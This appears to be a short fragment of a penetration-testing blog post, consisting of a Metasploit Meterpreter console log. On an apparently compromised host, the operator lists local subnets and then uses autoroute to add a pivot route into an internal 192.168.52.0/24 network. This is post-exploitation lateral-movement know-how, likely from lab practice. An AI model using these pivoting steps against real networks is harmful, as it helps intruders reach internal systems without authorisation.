 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.88.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.88.137
[*] Use the -p option to list all active routes
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter >
https://m0re.top